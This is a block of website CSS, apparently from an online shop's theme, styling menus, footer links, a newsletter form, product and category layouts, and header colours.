a{justify-content:flex-start}.links-menu-76 .count-badge{display:none}.phone footer .links-menu-76 .module-title::before{display:none}.phone footer .links-menu-76 .module-title+.module-body>li{display:flex}div.links-menu-76 .title.module-title{font-size:22px;color:rgba(0, 205, 255, 1)}div.links-menu-76 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-76 .menu-item{border-width:1px 0 0 0;flex-grow:0}div.links-menu-76 .menu-item a .links-text{white-space:normal}.phone footer  div.links-menu-76 .module-title::before{display:none}.phone footer  div.links-menu-76 .module-title+.module-body>li{display:flex}@media (max-width: 760px){.links-menu-76 .menu-item
a{padding-bottom:10px}} .links-menu-75 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-75 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-75 .menu-item a .links-text{white-space:normal;color:rgba(238, 238, 238, 1)}.links-menu-75 .menu-item
a{justify-content:flex-start}.links-menu-75 .count-badge{display:none}.phone footer .links-menu-75 .module-title::before{display:none}.phone footer .links-menu-75 .module-title+.module-body>li{display:flex}div.links-menu-75 .title.module-title{font-size:22px;color:rgba(0, 205, 255, 1)}div.links-menu-75 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-75 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start}div.links-menu-75 .menu-item a .links-text{white-space:normal}div.links-menu-75 .menu-item
a{justify-content:flex-start}.phone footer  div.links-menu-75 .module-title::before{display:none}.phone footer  div.links-menu-75 .module-title+.module-body>li{display:flex}@media (max-width: 760px){.links-menu-75 .menu-item
a{padding-bottom:10px}} .links-menu-346 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-346 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-346 .menu-item a .links-text{white-space:normal;color:rgba(238, 238, 238, 1)}.links-menu-346 .menu-item
a{justify-content:flex-start}.links-menu-346 .count-badge{display:none}.phone footer .links-menu-346 .module-title::before{display:none}.phone footer .links-menu-346 .module-title+.module-body>li{display:flex}div.links-menu-346 .title.module-title{font-size:22px;color:rgba(0, 205, 255, 1)}div.links-menu-346 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-346 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start}div.links-menu-346 .menu-item a .links-text{white-space:normal}div.links-menu-346 .menu-item
a{justify-content:flex-start}.phone footer  div.links-menu-346 .module-title::before{display:none}.phone footer  div.links-menu-346 .module-title+.module-body>li{display:flex}@media (max-width: 760px){.links-menu-346 .menu-item
a{padding-bottom:10px}}div.links-menu-346 .links-menu-item-1>a::before{content:'\f095' !important;font-family:icomoon !important;font-size:22px;color:rgba(0, 255, 178, 1);margin-right:10px}div.links-menu-346 .links-menu-item-1
a{padding-left:10px}div.links-menu-346 .links-menu-item-1 a .links-text{font-size:20px;color:rgba(0, 255, 178, 1)}div.links-menu-346 .links-menu-item-1 .menu-label{font-size:19px;color:rgba(255, 255, 255, 1);font-weight:700;padding:1px;padding-right:5px;padding-left:5px;margin-right:calc(0px - (51px))}div.links-menu-346 .links-menu-item-2>a::before{content:'\eaab' !important;font-family:icomoon !important;font-size:20px;color:rgba(0, 255, 178, 1);margin-right:10px}div.links-menu-346 .links-menu-item-2
a{padding-left:10px}div.links-menu-346 .links-menu-item-2 a .links-text{font-size:20px;color:rgba(0, 255, 178, 1)}div.links-menu-346 .links-menu-item-2 .menu-label{font-size:19px;color:rgba(255, 255, 255, 1);font-weight:700;padding:1px;padding-right:5px;padding-left:5px;margin-right:calc(0px - (40px))}div.links-menu-346 .links-menu-item-3>a::before{content:'\f1ac' !important;font-family:icomoon !important;font-size:22px;color:rgba(0, 255, 178, 1);margin-right:10px}div.links-menu-346 .links-menu-item-3
a{padding-left:10px}div.links-menu-346 .links-menu-item-3 a .links-text{font-size:20px;color:rgba(0, 255, 178, 1)}div.links-menu-346 .links-menu-item-3 .menu-label{font-size:19px;color:rgba(255, 255, 255, 1);font-weight:700;padding:1px;padding-right:5px;padding-left:5px;margin-right:calc(0px - (88px))}div.links-menu-346 .links-menu-item-4>a::before{content:'\e94c' !important;font-family:icomoon !important;font-size:20px;color:rgba(0, 255, 178, 1);margin-right:10px}div.links-menu-346 .links-menu-item-4
a{padding-left:10px}div.links-menu-346 .links-menu-item-4 a .links-text{font-size:20px;color:rgba(0, 255, 178, 1)}div.links-menu-346 .links-menu-item-4 .menu-label{font-size:19px;color:rgba(255, 255, 255, 1);font-weight:700;padding:1px;padding-right:5px;padding-left:5px;margin-right:calc(0px - (90px))}div.links-menu-346 .links-menu-item-5>a::before{content:'\e55c' !important;font-family:icomoon !important;font-size:20px;color:rgba(0, 255, 178, 1);margin-right:10px}div.links-menu-346 .links-menu-item-5
a{padding-top:30px;padding-left:10px}div.links-menu-346 .links-menu-item-5 a .links-text{font-size:20px;color:rgba(0, 255, 178, 1)}div.links-menu-346 .links-menu-item-5 .menu-label{font-size:19px;color:rgba(255, 255, 255, 1);font-weight:700;padding:1px;padding-right:5px;padding-left:5px;margin-right:calc(0px - (80px))} .icons-menu-61 .title.module-title{color:rgba(238, 238, 238, 1);white-space:normal;overflow:visible;text-overflow:initial}.icons-menu-61 .title.module-title::after, .icons-menu-61 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(0, 124, 255, 1)}.icons-menu-61 .title.module-title::after{margin-top:7px}.icons-menu-61 .title.module-title.page-title>span::after{margin-top:7px}.icons-menu-61
a{background:rgba(0, 124, 255, 1);width:40px;height:40px}.desktop .icons-menu-61 a:hover{background:rgba(0, 124, 255, 1);box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.15)}.icons-menu-61 a::before{color:rgba(255, 255, 255, 1)}.icons-menu-61 .menu-item
a{border-radius:50%}.icons-menu-61 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-61>ul>.icons-menu-item{padding:calc(10px / 2)}.icons-menu-tooltip-61 .tooltip-inner{background:rgba(0, 124, 255, 1)}.icons-menu-tooltip-61.tooltip.top .tooltip-arrow{border-top-color:rgba(0, 124, 255, 1)}.icons-menu-tooltip-61.tooltip.right .tooltip-arrow{border-right-color:rgba(0, 124, 255, 1)}.icons-menu-tooltip-61.tooltip.bottom .tooltip-arrow{border-bottom-color:rgba(0, 124, 255, 1)}.icons-menu-tooltip-61.tooltip.left .tooltip-arrow{border-left-color:rgba(0, 124, 255, 1)}.icons-menu-61
ul{justify-content:flex-start}.icons-menu-61 .module-title{text-align:left}.icons-menu-61 .module-title::after{left:0;right:auto;transform:none}.icons-menu-61 .icons-menu-item-1.icon-menu-icon>a::before{content:'\f09a' !important;font-family:icomoon !important}.icons-menu-61 .icons-menu-item-2.icon-menu-icon>a::before{content:'\e90e' !important;font-family:icomoon !important;font-size:18px}.icons-menu-61 .icons-menu-item-3.icon-menu-icon>a::before{content:'\f167' !important;font-family:icomoon !important}.icons-menu-61 .icons-menu-item-4.icon-menu-icon>a::before{content:'\f232' !important;font-family:icomoon !important} div.links-menu-77 .title.module-title{color:rgba(238, 238, 238, 1);white-space:normal;overflow:visible;text-overflow:initial}div.links-menu-77 .title.module-title::after, div.links-menu-77 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(0, 124, 255, 1)}div.links-menu-77 .title.module-title::after{margin-top:7px}div.links-menu-77 .title.module-title.page-title>span::after{margin-top:7px}div.links-menu-77 .module-body{padding-top:7px;display:flex;flex-direction:row;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-77 .menu-item{border-width:0 0 0 1px;flex-grow:0}div.links-menu-77 .menu-item a .links-text{white-space:nowrap;font-size:13px;color:rgba(204, 204, 204, 1)}.phone footer  div.links-menu-77 .module-title::before{display:none}.phone footer  div.links-menu-77 .module-title+.module-body>li{display:flex} div.links-menu-78 .title.module-title{color:rgba(238, 238, 238, 1);white-space:normal;overflow:visible;text-overflow:initial}div.links-menu-78 .title.module-title::after, div.links-menu-78 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(0, 124, 255, 1)}div.links-menu-78 .title.module-title::after{margin-top:7px}div.links-menu-78 .title.module-title.page-title>span::after{margin-top:7px}div.links-menu-78 .module-body{padding-top:10px;display:flex;flex-direction:row;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-78 .menu-item{border-width:0 0 0 1px;flex-grow:0}div.links-menu-78 .menu-item a .links-text{white-space:nowrap}div.links-menu-78 .menu-item
a{padding-right:10px}div.links-menu-78 .menu-item a::before{font-size:24px;color:rgba(204, 204, 204, 1)}div.links-menu-78 .menu-item a:hover::before{color:rgba(255, 255, 255, 1)}.phone footer  div.links-menu-78 .module-title::before{display:none}.phone footer  div.links-menu-78 .module-title+.module-body>li{display:flex}div.links-menu-78 .links-menu-item-1>a::before{content:'\f1f0' !important;font-family:icomoon !important}div.links-menu-78 .links-menu-item-2>a::before{content:'\f1f1' !important;font-family:icomoon !important}div.links-menu-78 .links-menu-item-3>a::before{content:'\f1f4' !important;font-family:icomoon !important}div.links-menu-78 .links-menu-item-4>a::before{content:'\e961' !important;font-family:icomoon !important}div.links-menu-78 .links-menu-item-5>a::before{content:'\f19c' !important;font-family:icomoon !important} .module-newsletter-67 .title.module-title{color:rgba(238, 238, 238, 1);white-space:normal;overflow:visible;text-overflow:initial}.module-newsletter-67 .title.module-title::after, .module-newsletter-67 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(0, 124, 255, 1)}.module-newsletter-67 .title.module-title::after{margin-top:7px}.module-newsletter-67 .title.module-title.page-title>span::after{margin-top:7px}.module-newsletter-67{text-align:left;justify-content:flex-start}.module-newsletter-67 .module-body>div{align-self:flex-start}.module-newsletter-67 .title::after{left:0;right:auto;transform:none}.module-newsletter-67 .module-body{flex-direction:column}.module-newsletter-67 .newsletter-text{color:rgba(204, 204, 204, 1);margin-bottom:10px}.module-newsletter-67 .module-body .input-group{height:40px}.module-newsletter-67 .module-body .newsletter-form .input-group
input{width:500px;max-width:100%}.module-newsletter-67 .btn::before{content:'\eb79' !important;font-family:icomoon !important;margin-right:5px}.module-newsletter-67 .input-group .input-group-btn
.btn{background:rgba(0, 205, 255, 1)}.module-newsletter-67 .input-group .input-group-btn .btn:hover{background:rgba(0, 55, 157, 1) !important}.module-newsletter-67 .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.module-newsletter-67 .checkbox
label{color:rgba(204, 204, 204, 1)}@media (max-width: 760px){.module-newsletter-67 .module-body .newsletter-form
.checkbox{padding-top:15px}} div.links-menu-612 .title.module-title{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700}div.links-menu-612 .module-body{padding:7px;display:flex;flex-direction:row;justify-content:flex-start;;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}div.links-menu-612 .menu-item{border-width:0 0 0 1px;flex-grow:0;justify-content:flex-start;white-space:nowrap}div.links-menu-612 .menu-item a .links-text{white-space:nowrap;font-size:13px;color:rgba(195, 243, 255, 1)}div.links-menu-612 .menu-item
a{justify-content:flex-start;padding-left:7px}div.links-menu-612 .menu-item a:hover .links-text{color:rgba(57, 219, 255, 1);font-weight:700}div.links-menu-612 .menu-item a::before{content:'\f111' !important;font-family:icomoon !important;font-size:3px;color:rgba(0, 124, 255, 1);margin-right:7px}div.links-menu-612 .menu-item a:hover::before{color:rgba(109, 118, 125, 1)}.mobile.touchevents div.links-menu-612 .module-body{overflow-x:scroll}div.links-menu-612 .module-body::-webkit-scrollbar{-webkit-appearance:none;height:1px}div.links-menu-612 .module-body::-webkit-scrollbar-track{background-color:white}div.links-menu-612 .module-body::-webkit-scrollbar-thumb{background-color:#999}.phone footer  div.links-menu-612 .module-title::before{display:none}.phone footer  div.links-menu-612 .module-title+.module-body>li{display:flex}div.links-menu-612 .links-menu-item-1>a::before{content:none !important}div.links-menu-612 .links-menu-item-1 a .links-text{font-weight:700}div.links-menu-612 .links-menu-item-2>a::before{content:none !important}div.links-menu-612 .links-menu-item-2 a .links-text{font-weight:700}div.links-menu-612 .links-menu-item-3>a::before{content:none !important}div.links-menu-612 .links-menu-item-3 a .links-text{font-weight:700} div.links-menu-613 .title.module-title{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700}div.links-menu-613 .module-body{padding:7px;display:flex;flex-direction:row;justify-content:flex-start;;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}div.links-menu-613 .menu-item{border-width:0 0 0 1px;flex-grow:0;justify-content:flex-start;white-space:nowrap}div.links-menu-613 .menu-item a .links-text{white-space:nowrap;font-size:13px;color:rgba(195, 243, 255, 1)}div.links-menu-613 .menu-item
a{justify-content:flex-start;padding-left:7px}div.links-menu-613 .menu-item a:hover .links-text{color:rgba(57, 219, 255, 1);font-weight:700}div.links-menu-613 .menu-item a::before{content:'\f111' !important;font-family:icomoon !important;font-size:3px;color:rgba(0, 124, 255, 1);margin-right:7px}div.links-menu-613 .menu-item a:hover::before{color:rgba(109, 118, 125, 1)}.mobile.touchevents div.links-menu-613 .module-body{overflow-x:scroll}div.links-menu-613 .module-body::-webkit-scrollbar{-webkit-appearance:none;height:1px}div.links-menu-613 .module-body::-webkit-scrollbar-track{background-color:white}div.links-menu-613 .module-body::-webkit-scrollbar-thumb{background-color:#999}.phone footer  div.links-menu-613 .module-title::before{display:none}.phone footer  div.links-menu-613 .module-title+.module-body>li{display:flex}div.links-menu-613 .links-menu-item-1>a::before{content:none !important}div.links-menu-613 .links-menu-item-1 a .links-text{font-weight:700} div.links-menu-614 .title.module-title{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700}div.links-menu-614 .module-body{padding:7px;display:flex;flex-direction:row;justify-content:flex-start;;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}div.links-menu-614 .menu-item{border-width:0 0 0 1px;flex-grow:0;justify-content:flex-start;white-space:nowrap}div.links-menu-614 .menu-item a .links-text{white-space:nowrap;font-size:13px;color:rgba(195, 243, 255, 1)}div.links-menu-614 .menu-item
a{justify-content:flex-start;padding-left:7px}div.links-menu-614 .menu-item a:hover .links-text{color:rgba(57, 219, 255, 1);font-weight:700}div.links-menu-614 .menu-item a::before{content:'\f111' !important;font-family:icomoon !important;font-size:3px;color:rgba(0, 124, 255, 1);margin-right:7px}div.links-menu-614 .menu-item a:hover::before{color:rgba(109, 118, 125, 1)}.mobile.touchevents div.links-menu-614 .module-body{overflow-x:scroll}div.links-menu-614 .module-body::-webkit-scrollbar{-webkit-appearance:none;height:1px}div.links-menu-614 .module-body::-webkit-scrollbar-track{background-color:white}div.links-menu-614 .module-body::-webkit-scrollbar-thumb{background-color:#999}.phone footer  div.links-menu-614 .module-title::before{display:none}.phone footer  div.links-menu-614 .module-title+.module-body>li{display:flex}div.links-menu-614 .links-menu-item-1>a::before{content:none !important}div.links-menu-614 .links-menu-item-1 a .links-text{font-weight:700}div.links-menu-614 .links-menu-item-2>a::before{content:none !important}div.links-menu-614 .links-menu-item-2 a .links-text{font-weight:700}div.links-menu-614 .links-menu-item-3>a::before{content:none !important}div.links-menu-614 .links-menu-item-3 a .links-text{font-weight:700} div.links-menu-615 .title.module-title{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700}div.links-menu-615 .module-body{padding:7px;display:flex;flex-direction:row;justify-content:flex-start;;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}div.links-menu-615 .menu-item{border-width:0 0 0 1px;flex-grow:0;justify-content:flex-start;white-space:nowrap}div.links-menu-615 .menu-item a .links-text{white-space:nowrap;font-size:13px;color:rgba(195, 243, 255, 1)}div.links-menu-615 .menu-item
a{justify-content:flex-start;padding-left:7px}div.links-menu-615 .menu-item a:hover .links-text{color:rgba(57, 219, 255, 1);font-weight:700}div.links-menu-615 .menu-item a::before{content:'\f111' !important;font-family:icomoon !important;font-size:3px;color:rgba(0, 124, 255, 1);margin-right:7px}div.links-menu-615 .menu-item a:hover::before{color:rgba(109, 118, 125, 1)}.mobile.touchevents div.links-menu-615 .module-body{overflow-x:scroll}div.links-menu-615 .module-body::-webkit-scrollbar{-webkit-appearance:none;height:1px}div.links-menu-615 .module-body::-webkit-scrollbar-track{background-color:white}div.links-menu-615 .module-body::-webkit-scrollbar-thumb{background-color:#999}.phone footer  div.links-menu-615 .module-title::before{display:none}.phone footer  div.links-menu-615 .module-title+.module-body>li{display:flex}div.links-menu-615 .links-menu-item-1>a::before{content:none !important}div.links-menu-615 .links-menu-item-1 a .links-text{font-weight:700} div.links-menu-616 .title.module-title{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700}div.links-menu-616 .module-body{padding:7px;display:flex;flex-direction:row;justify-content:flex-start;;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}div.links-menu-616 .menu-item{border-width:0 0 0 1px;flex-grow:0;justify-content:flex-start;white-space:nowrap}div.links-menu-616 .menu-item a .links-text{white-space:nowrap;font-size:13px;color:rgba(195, 243, 255, 1)}div.links-menu-616 .menu-item
a{justify-content:flex-start;padding-left:7px}div.links-menu-616 .menu-item a:hover .links-text{color:rgba(57, 219, 255, 1);font-weight:700}div.links-menu-616 .menu-item a::before{content:'\f111' !important;font-family:icomoon !important;font-size:3px;color:rgba(0, 124, 255, 1);margin-right:7px}div.links-menu-616 .menu-item a:hover::before{color:rgba(109, 118, 125, 1)}.mobile.touchevents div.links-menu-616 .module-body{overflow-x:scroll}div.links-menu-616 .module-body::-webkit-scrollbar{-webkit-appearance:none;height:1px}div.links-menu-616 .module-body::-webkit-scrollbar-track{background-color:white}div.links-menu-616 .module-body::-webkit-scrollbar-thumb{background-color:#999}.phone footer  div.links-menu-616 .module-title::before{display:none}.phone footer  div.links-menu-616 .module-title+.module-body>li{display:flex}div.links-menu-616 .links-menu-item-1>a::before{content:none !important}div.links-menu-616 .links-menu-item-1 a .links-text{font-weight:700} div.links-menu-617 .title.module-title{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700}div.links-menu-617 .module-body{padding:7px;display:flex;flex-direction:row;justify-content:flex-start;;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}div.links-menu-617 .menu-item{border-width:0 0 0 1px;flex-grow:0;justify-content:flex-start;white-space:nowrap}div.links-menu-617 .menu-item a .links-text{white-space:nowrap;font-size:13px;color:rgba(195, 243, 255, 1)}div.links-menu-617 .menu-item
a{justify-content:flex-start;padding-left:7px}div.links-menu-617 .menu-item a:hover .links-text{color:rgba(57, 219, 255, 1);font-weight:700}div.links-menu-617 .menu-item a::before{content:'\f111' !important;font-family:icomoon !important;font-size:3px;color:rgba(0, 124, 255, 1);margin-right:7px}div.links-menu-617 .menu-item a:hover::before{color:rgba(109, 118, 125, 1)}.mobile.touchevents div.links-menu-617 .module-body{overflow-x:scroll}div.links-menu-617 .module-body::-webkit-scrollbar{-webkit-appearance:none;height:1px}div.links-menu-617 .module-body::-webkit-scrollbar-track{background-color:white}div.links-menu-617 .module-body::-webkit-scrollbar-thumb{background-color:#999}.phone footer  div.links-menu-617 .module-title::before{display:none}.phone footer  div.links-menu-617 .module-title+.module-body>li{display:flex}div.links-menu-617 .links-menu-item-1>a::before{content:none !important}div.links-menu-617 .links-menu-item-1 a .links-text{font-weight:700} div.links-menu-618 .title.module-title{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700}div.links-menu-618 .module-body{padding:7px;display:flex;flex-direction:row;justify-content:flex-start;;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}div.links-menu-618 .menu-item{border-width:0 0 0 1px;flex-grow:0;justify-content:flex-start;white-space:nowrap}div.links-menu-618 .menu-item a .links-text{white-space:nowrap;font-size:13px;color:rgba(195, 243, 255, 1)}div.links-menu-618 .menu-item
a{justify-content:flex-start;padding-left:7px}div.links-menu-618 .menu-item a:hover .links-text{color:rgba(57, 219, 255, 1);font-weight:700}div.links-menu-618 .menu-item a::before{content:'\f111' !important;font-family:icomoon !important;font-size:3px;color:rgba(0, 124, 255, 1);margin-right:7px}div.links-menu-618 .menu-item a:hover::before{color:rgba(109, 118, 125, 1)}.mobile.touchevents div.links-menu-618 .module-body{overflow-x:scroll}div.links-menu-618 .module-body::-webkit-scrollbar{-webkit-appearance:none;height:1px}div.links-menu-618 .module-body::-webkit-scrollbar-track{background-color:white}div.links-menu-618 .module-body::-webkit-scrollbar-thumb{background-color:#999}.phone footer  div.links-menu-618 .module-title::before{display:none}.phone footer  div.links-menu-618 .module-title+.module-body>li{display:flex}div.links-menu-618 .links-menu-item-1>a::before{content:none !important}div.links-menu-618 .links-menu-item-1 a .links-text{font-weight:700} div.links-menu-619 .title.module-title{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700}div.links-menu-619 .module-body{padding:7px;display:flex;flex-direction:row;justify-content:flex-start;;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}div.links-menu-619 .menu-item{border-width:0 0 0 1px;flex-grow:0;justify-content:flex-start;white-space:nowrap}div.links-menu-619 .menu-item a .links-text{white-space:nowrap;font-size:13px;color:rgba(195, 243, 255, 1)}div.links-menu-619 .menu-item
a{justify-content:flex-start;padding-left:7px}div.links-menu-619 .menu-item a:hover .links-text{color:rgba(57, 219, 255, 1);font-weight:700}div.links-menu-619 .menu-item a::before{content:'\f111' !important;font-family:icomoon !important;font-size:3px;color:rgba(0, 124, 255, 1);margin-right:7px}div.links-menu-619 .menu-item a:hover::before{color:rgba(109, 118, 125, 1)}.mobile.touchevents div.links-menu-619 .module-body{overflow-x:scroll}div.links-menu-619 .module-body::-webkit-scrollbar{-webkit-appearance:none;height:1px}div.links-menu-619 .module-body::-webkit-scrollbar-track{background-color:white}div.links-menu-619 .module-body::-webkit-scrollbar-thumb{background-color:#999}.phone footer  div.links-menu-619 .module-title::before{display:none}.phone footer  div.links-menu-619 .module-title+.module-body>li{display:flex}div.links-menu-619 .links-menu-item-1>a::before{content:none !important}div.links-menu-619 .links-menu-item-1 a .links-text{font-weight:700} div.links-menu-620 .title.module-title{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700}div.links-menu-620 .module-body{padding:7px;display:flex;flex-direction:row;justify-content:flex-start;;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}div.links-menu-620 .menu-item{border-width:0 0 0 1px;flex-grow:0;justify-content:flex-start;white-space:nowrap}div.links-menu-620 .menu-item a .links-text{white-space:nowrap;font-size:13px;color:rgba(195, 243, 255, 1)}div.links-menu-620 .menu-item
a{justify-content:flex-start;padding-left:7px}div.links-menu-620 .menu-item a:hover .links-text{color:rgba(57, 219, 255, 1);font-weight:700}div.links-menu-620 .menu-item a::before{content:'\f111' !important;font-family:icomoon !important;font-size:3px;color:rgba(0, 124, 255, 1);margin-right:7px}div.links-menu-620 .menu-item a:hover::before{color:rgba(109, 118, 125, 1)}.mobile.touchevents div.links-menu-620 .module-body{overflow-x:scroll}div.links-menu-620 .module-body::-webkit-scrollbar{-webkit-appearance:none;height:1px}div.links-menu-620 .module-body::-webkit-scrollbar-track{background-color:white}div.links-menu-620 .module-body::-webkit-scrollbar-thumb{background-color:#999}.phone footer  div.links-menu-620 .module-title::before{display:none}.phone footer  div.links-menu-620 .module-title+.module-body>li{display:flex}div.links-menu-620 .links-menu-item-1>a::before{content:none !important}div.links-menu-620 .links-menu-item-1 a .links-text{font-weight:700} div.links-menu-621 .title.module-title{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700}div.links-menu-621 .module-body{padding:7px;display:flex;flex-direction:row;justify-content:flex-start;;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}div.links-menu-621 .menu-item{border-width:0 0 0 1px;flex-grow:0;justify-content:flex-start;white-space:nowrap}div.links-menu-621 .menu-item a .links-text{white-space:nowrap;font-size:13px;color:rgba(195, 243, 255, 1)}div.links-menu-621 .menu-item
a{justify-content:flex-start;padding-left:7px}div.links-menu-621 .menu-item a:hover .links-text{color:rgba(57, 219, 255, 1);font-weight:700}div.links-menu-621 .menu-item a::before{content:'\f111' !important;font-family:icomoon !important;font-size:3px;color:rgba(0, 124, 255, 1);margin-right:7px}div.links-menu-621 .menu-item a:hover::before{color:rgba(109, 118, 125, 1)}.mobile.touchevents div.links-menu-621 .module-body{overflow-x:scroll}div.links-menu-621 .module-body::-webkit-scrollbar{-webkit-appearance:none;height:1px}div.links-menu-621 .module-body::-webkit-scrollbar-track{background-color:white}div.links-menu-621 .module-body::-webkit-scrollbar-thumb{background-color:#999}.phone footer  div.links-menu-621 .module-title::before{display:none}.phone footer  div.links-menu-621 .module-title+.module-body>li{display:flex}div.links-menu-621 .links-menu-item-1>a::before{content:none !important}div.links-menu-621 .links-menu-item-1 a .links-text{font-weight:700}
</style>
<style>table td:first-child, table th:first-child, .table-bordered td:first-child, .table-bordered th:first-child{font-weight:bolder}
.product_extra-275 .block-content h2 .product-h2{font-size:16px !important ;font-weight:bolder;display:inline}
.product_extra-275 .block-content div .product-h2{font-size:16px;font-weight:bolder;display:inline}
.product-h2{font-size:16px !important;font-weight:bolder;display:inline}
.block-content{font-size:16px !important}
ul .menu-list-covid19{padding-top:10px;}
ul .menu-list-covid19 li {padding-top:8px;padding-bottom:8px; list-style: disc;}
.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-1{width:14%}
.main-menu-3 .main-menu-item-2.mega-menu .grid-row- .grid-col-2{width:14%}
.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-3{width:14%}
.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-4{width:14%}
.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-5{width:14%}
.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-6{width:14%}
.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-7{width:14%}
.description-blue{    font-size: 20px;color: #000000; font-weight: 900;padding-top: 20px;}
.module-catalog-69 div.item-assets .subitems{display:none}
.header-search input{border:none !important;}

.sub-cat-full{width:100%;float:left}
.sub-cat-onethird{background-color:#f7f7f9;width:30%;border:2px #e8e8e8 solid;padding:3px;text-align: center;margin: 5px;float:left;cursor: pointer;}

.sub-cat-onethird:hover{border:2px rgba(110, 76, 255, 1) solid;color:rgba(110, 76, 255, 1) ;}

.sub-cat-onethird img{width:auto;height:140px;margin:auto;text-align:center}
.module-products-721 .title.module-title{width: 30%;}
.sub-cat-title{ font-size: 18px;
    font-weight: 700;
    text-align: center;
padding: 6px 8px 4px;}

.small-cat{font-size:20px;font-weight:bold}
.underline-smallcat{width: 100px;height: 1px;background: rgba(87,48,255,1);margin: 3px 0px 20px;}

.category-text{font-size: 14px;line-height: 25px;}
.catelog-h2{font-weight: 600;display: inline;background-color: #f3f3f3;padding: 3px;border-radius: 2px;font-size:14px!important}
.short-des{font-size: 14px;font-weight: 700;border-bottom: 1px;border-width: 50%;background-color: #f3f3f3;padding: 2px 20px;margin-bottom: 10px;}

.sub-cat-half{  width: 45%;margin-right: 20px;float: left;margin-left: 5px;}

div .catelog-h3{font-size:14px!important}
.cat-p{font-size:14px}
.product-discount{border: solid 1px #6e4bff;padding: 10px;font-size: 22px;margin-top:-1px}
.disctbl_qtytable th {
    font-size: 1em!important;
    background: #00ff89!important;
    color: #313131!important;
}
.disctbl_qtytable tr {
    font-size: 17px;
    font-weight: 600;
}
.sol-slider img{width:100%}
.sol-slider{margin:auto}
.covid{font-size:14px}
.short-des2{font-size: 16px;
    font-weight: 700;
    border-bottom: 1px;
    border-width: 50%;
    background-color: #f3f3f3;
    padding: 2px 20px;
    margin-bottom: 10px;
    width: 15%;
    float: left;
    margin-right: 20px;}
.underimage-description{font-size:15px;padding-top:10px;    text-align: center;}

.image-description-all{width:100%}
.image-description-left{width:50%;float:left}
.image-description-right{width:50%;float:left}
.mid-bar #main-menu-2{order: 5;}
.all-video{width:100%;min-height:900px}
 .left-video{float:left}
 .right-video{float:right}
.product-info .product-options .push-option > div label{margin-bottom: auto!important;}
.top-menu-2>ul>.top-menu-item-2>a>.links-text {color:rgba(0,124,255,1)}
.top-menu .j-menu>li>a {color: rgb(0 55 157)!important;}
.top-menu-14 .j-menu li.top-menu-item-1>a::before {color: rgb(0 55 157)!important;}

 /* festival-change-style*/
  /*
.desktop-header-active .header-classic > div{background-color: white;}
.desktop-header-active .header .top-bar {background-color: red;}
  /*.secondary-menu .top-menu .j-menu .links-text {color: #fff;}*/
 /*.top-menu-2>ul>.top-menu-item-1>a>.links-text {color: #fff;}*/
  /*.top-menu-2>ul>.top-menu-item-2>a>.links-text {color:#fff}*/
.desktop-header-active .header-classic .desktop-main-menu-wrapper { background-color: red;}
.top-menu .j-menu>li>a {color: rgb(255 255 255);}
.top-menu-14 .j-menu li.top-menu-item-4>a::before{color: rgb(18 60 159);}
.top-menu-14 .j-menu li.top-menu-item-3>a::before{color: rgb(18 60 159);}
.top-menu-14 .j-menu li.top-menu-item-2>a::before{color: rgb(18 60 159);}
.top-menu-14 .j-menu li.top-menu-item-1>a::before{color: rgb(18 60 159);}
.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper::before{background: rgb(18 60 159);}
.main-menu>.j-menu>li>a{background: rgb(18 60 159);}
.route-product-product:not(.popup) h1.page-title{background-color:white;}
